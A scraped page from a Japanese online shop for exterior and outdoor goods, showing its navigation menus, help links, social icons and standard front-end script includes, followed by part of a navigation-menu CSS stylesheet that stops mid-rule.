                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4903/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプションパネル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4904/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;柱・柱部品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4905/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;セット商品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c149-4906/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c151/'">&nbsp;&nbsp;&nbsp;&nbsp;バルコニー</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5101/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;庭置き式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5102/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屋根置き式</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5103/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c151-5104/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;オプション 屋根</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c152/'">&nbsp;&nbsp;&nbsp;&nbsp;スポーツ・アウトドア</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5201/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;屋外用ピザ窯</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5202/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;バーベキューコンロ・グリル</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5203/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;薪ストーブ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5204/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;キッチンツール</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5205/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;テーブル・ウェア</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5206/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5207/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;テント・タープ</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5208/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;サッカー用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5209/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ゴルフ用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5210/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;キャンプ用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5211/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;アウトドアワゴン（キャリー）</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5212/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;コーヒー機器</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5213/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;子ども用玩具</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5214/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;薪割り</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c152-5215/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;フィットネス・トレーニング</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c153/'">&nbsp;&nbsp;&nbsp;&nbsp;防災グッズ</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5301/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防災セット</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5302/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;避難所用テント・ベッド</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5303/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;備蓄用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5304/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;担架</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5306/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;土のう</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5307/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;災害用トイレ用品</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c153-5308/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;その他</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c154/'">&nbsp;&nbsp;&nbsp;&nbsp;人工芝</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c154-5401/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人工芝</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c154-5402/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;副資材</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c154-5403/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;仕切・芝止め・根止め</a></li>
                                                                                    </ul>
                                    </li>
                                                                    <li class="mega-menu-col col-md-4">
                                        <h4 class="mega-menu-col-title"><span style="font-weight: bold;" onclick="location.href='https://www.merigraph.co.jp/c155/'">&nbsp;&nbsp;&nbsp;&nbsp;工事付き商品</span></h4>
                                        <ul class="sub-menu-sin">
                                                                                            <li><a href="https://www.merigraph.co.jp/c155-5501/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;物置</a></li>
                                                                                            <li><a href="https://www.merigraph.co.jp/c155-5502/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;カーポート</a></li>
                                                                                    </ul>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                        <span onclick="location.href='/help/company'">■ 会社概要</span>
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="/help/about_kiro">キロとはこんなショップです</a></li>
                        <li><a href="/help/exterior">取り扱い商品：エクステリアについて</a></li>
                        <li><a href="/help/what_is_wallexterior">取り扱い商品：ウオ一ルエクステリアについて</a></li>
                        <li><a href="https://www.wooddeck-mitsumori.com/">エ事専門店について</a></li>
                        <li><a href="/help/showroom_nagoya">ショ一ル一ム(実店舗について)</a></li>
                    </ul>
                </li>
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">
                        <span onclick="location.href='/help/'">■ ご利用ガイド</span>
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="/help/">ご注文について</a></li>
                        <li><a href="/help/">商品配送について</a></li>
                        <li><a href="/help/payment">お支払いについて</a></li>
                        <li><a href="/help/sendback">返品・交換について</a></li>
                        <li><a href="/help/">検索機能について</a></li>
                        <li><a href="/help/">掲載されていない商品・工事について</a></li>
                        <li><a href="/help/privacy">個人情報について</a></li>
                        <li><a href="/help/important_point">ご利用規約</a></li>
                        <li><a href="/help/tsuhan">特定商取引法に基づく表記</a></li>
                    </ul>
                </li>
                <li class="scroll"><a href="/help/faqs_all/">■ Q＆A</a></li>
                <li class="scroll"><a href="/news">■ お知らせ</a></li>
                <li class="scroll"><a href="/contact">■ お問い合わせ</a></li>
            </ul>
        </div>
    </nav>

    <div class="container" style="margin-top: 10px;">
        <a href="https://www.wooddeck-mitsumori.com/" target="_blank">
            <p style="text-align: center;"><img src="https://www.merigraph.co.jp/html/upload/help_img/to_estimate_page.png" alt="エクステリア工事専門店のキロで確認する" class="img-fluid rounded"></p>
            <p style="text-align: center;">エクステリア工事専門店のキロで確認する</p>
        </a>
    </div>
    <div style="margin:20px 0px 10px 0px;">
        <nav class="breadcrumb text-center mr-auto" style="font-size:12px;">
            <a class="breadcrumb-item active" href="/help/company">会社概要</a>
            <a class="breadcrumb-item" href="#">サービス利用規約</a>
            <a class="breadcrumb-item" href="/help/privacy">個人情報保護方針</a>
            <a class="breadcrumb-item" href="/help/tsuhan">特定商取引法に基づく表記</a>
        </nav>
    </div>

    <table class="sns_icon_table" cellspacing="0" cellpadding="0" width="100%">
        <tr>
            <td>
                <a href="https://lin.ee/RGh4uB4" target="_blank">
                    <img src="/html/upload/save_image/sns_icon/LINE_icon.png" />
                </a>
            </td>
            <td>
                <a href="https://www.facebook.com/merigraph" target="_blank">
                    <img src="/html/upload/save_image/sns_icon/facebook_icon.gif" />
                </a>
            </td>
            <td>
                <a href="https://www.instagram.com/kiro.exterior" target="_blank">
                    <img src="/html/upload/save_image/sns_icon/Instagram_icon.png" />
                </a>
            </td>
            <td>
                <a href="https://www.youtube.com/channel/UCysx4Skd5oqaWgiNBzEvx3Q" target="_blank">
                    <img src="/html/upload/save_image/sns_icon/youtube_icon.png" />
                </a>
            </td>
            <td>
                <a href="https://roomclip.jp/myroom/5627905" target="_blank">
                    <img src="/html/upload/save_image/sns_icon/roonclip_icon.png" />
                </a>
            </td>
        </tr>
    </table>
</div>
<script src="/html/template/default/assets/js/wow.min.js"></script>
<script src="/html/template/default/assets/js/sina-nav.js"></script>

        <!-- ▲MENU（SP） -->

        </div>
    </div><!-- ec-layoutRole -->

<div class="ec-overlayRole"></div>
<div class="ec-drawerRoleClose"><i class="fas fa-times"></i></div>
<div class="ec-drawerRole">
        </div>
<div class="btn scroll-top"><i class="ec-headerNav__itemIcon fas fa-chevron-up fa-fw"></i></div>
<script defer="defer" src="/html/template/default/assets/js/eccube_csrf_token.js" />
<script defer="defer" src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<script>
var eccube_lang = {
    "common.delete_confirm":"削除してもよろしいですか?"
}
</script>
<script defer="defer" src="https://cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>
<script defer="defer" src="/html/template/default/assets/js/function.js"></script>
<script defer="defer" src="/html/template/default/assets/js/eccube.js"></script>
<script src="/html/template/default/assets/plugins/jquery.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/popper.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/bootstrap4/js/bootstrap.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/select2/dist/js/select2.full.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/owl-carousel/owl.carousel.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/jquery-bar-rating/dist/jquery.barrating.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/lightGallery/dist/js/lightgallery-all.min.js"></script>
<script defer="defer" src="/html/template/default/assets/plugins/slick/slick/slick.min.js"></script>
<script defer="defer" src="/html/template/default/assets/js/main.js?v=2026-01-25 "></script>

    <script>
        $(function() {
            // 表示件数を変更
            $('.disp-number').change(function() {
                var dispNumber = $(this).val();
                $('#disp_number').val(dispNumber);
                $('#pageno').val(1);
                $("#form1").submit();
            });

            // 並び順を変更
            $('.order-by').change(function() {
                var orderBy = $(this).val();
                $('#orderby').val(orderBy);
                $('#pageno').val(1);
                $("#form1").submit();
            });

            $('#diplay_column_btn').click(function() {
                $('#diplay_column').show();
                $('#diplay_row').hide();
                $('.fa-th-large').removeClass('grey-icon');
                $('.fa-th-list').addClass('grey-icon');
            });
                $('#diplay_row_btn').click(function() {
                $('#diplay_column').hide();
                $('#diplay_row').show();
                $('.fa-th-large').addClass('grey-icon');
                $('.fa-th-list').removeClass('grey-icon');
            });
            });
    </script>
        <!-- ▼チャットボット -->
            


        <!-- ▲チャットボット -->
    <!-- ▼トラッキングタグ -->
            
        <!-- ▲トラッキングタグ -->

                
<div id="search_plus" style="display:none;">
    <br>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>

<script>
    $(function() {
        $elem = $('#search_plus');
        $('.ec-topicpath').append($elem.html());
        $elem.remove();
    });
</script>
    
<script defer="defer" src="/html/user_data/assets/js/customize.js?v=2026-01-25"></script>
<script defer="defer" type="text/javascript" src="/html/user_data/assets/js/lazyload.min.js"></script>
<script defer="defer" type="text/javascript" src="/html/user_data/assets/js/lazyload_start.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.merigraph.co.jp/html/template/default/assets/css/sina-nav.css
body_size: 3027
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 1.2
 * Author: shaonsina
 */
.search-box {
  padding: 8px 0;
  display: none;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f6f6f6;
}
.search-box input.form-control {
  border: 0;
  box-shadow: 0px 0px 0px;
  color: #222;
  background-color: transparent;
}
.search-box .search-input {
  float: left;
  width: calc( 100% - 108px );
}
.search-box .search-addon {
  padding: 12px 20px;
  float: left;
  color: #222;
  background-color: transparent;
}
.search-box .search-addon.close-search {
  cursor: pointer;
}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0px;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  transition: color, background 0.3s ease-in-out;
  background: #fff;
  border: 1px solid #eee;
}
.sina-nav .tel_banner {
  padding: 5px !important;
  max-width: max-content !important;
}
.sina-nav .tel_banner span{
  color: #C41313;
  font-weight: bold;
}
.sina-nav .display_grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(215px, 1fr));
  grid-gap: 2.1875rem;
}
.sina-nav .sub-menu-sin li {
  padding: 3px 0;
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  max-width: 210px;
  padding: 0;
  margin: 0 50px 0 0;
  float: left;
  text-decoration: none;
}
.sina-nav .sina-brand > img {
  display: block;
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #222;
  font-size: 30px;
  line-height: 36px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}
.sina-nav .sina-menu > li > a {
  padding: 20px 15px;
  max-width: 160px;
  color: #222;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}
.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
  margin-left: 50px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
  display: block;
  padding: 20px 12px;
  position: relative;
  font-size: 18px;
  color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0px;
  box-shadow: 0px 0px 0px;
  margin-left: 40px;
  width: 232px;
  left: -232px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 12px 15px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  display: inline-block;
  color: #222;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 20px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background-color: #333;
}
.sina-nav .widget-bar.on {
  right: 0;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 16px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
  float: right;
  font-size: 16px;
  color: #ccc;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 992px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 50px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 50px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu.navbar-left {
    float: left !important;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f0d7";
    position: absolute;
    top: 20px;
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0px 0px 0px;
    border-radius: 0px;
    width: max-content;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 600px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: bolder;
    color:#000000;
    padding: 6px 0;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-title a {
    font-weight: bolder;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col a:hover,
  .sina-nav .sina-menu .mega-menu-col a:focus {
    color: red !important;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.navbar-right {
    float: right !important;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.navbar-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.navbar-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    text-align: right;
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    text-align: left;
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    float: none !important;
    margin: 0 0 -7px 0;
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu {
    margin-top: -1px;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.navbar-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 991px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
    height: 60px;
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 13px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
